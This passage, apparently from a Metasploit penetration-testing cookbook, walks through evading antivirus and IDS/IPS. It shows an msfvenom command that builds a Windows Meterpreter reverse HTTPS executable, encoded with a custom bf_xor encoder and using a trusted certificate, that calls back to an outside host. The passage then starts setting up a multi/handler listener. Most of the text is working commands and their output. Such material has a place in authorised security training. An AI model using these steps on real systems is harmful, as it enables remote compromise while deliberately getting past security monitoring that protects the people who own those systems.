 certificate used to encrypt the communication between the payloads and the listener. One
approach to bypassing these solutions is to combine the use of custom encoders and trusted
certificates.
How to do it...
In this recipe, we will combine several bypass techniques in order to successfully
bypass antivirus and IDS/IPS solutions.
1. First, we will create the payload using the bf_xor custom encoder used in the
previous chapter; this way we can ensure that the solution looking for the default
encoders won't flag our payload as malware:
root@Metasploit:~# msfvenom -p windows/meterpreter/reverse_winhttps
LHOST=zinitiative.com LPORT=443 HandlerSSLCert=./unified.pem
StagerVerifySSLCert=true -f exe -e x86/bf_xor -o bypass.exe
No platform was selected, choosing Msf::Module::Platform::Windows
from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/bf_xor
x86/bf_xor succeeded with size 1259 (iteration=0)
x86/bf_xor chosen with final size 1259
Payload size: 1259 bytes
Final size of exe file: 73802 bytes
Saved as: bypass.exe
2. Next, we will use the trusted certificate we created in the previous chapter
using Let's Encrypt for the Meterpreter HTTPS transport:
root@Metasploit:~# msfconsole -q
msf > use exploit/multi/handler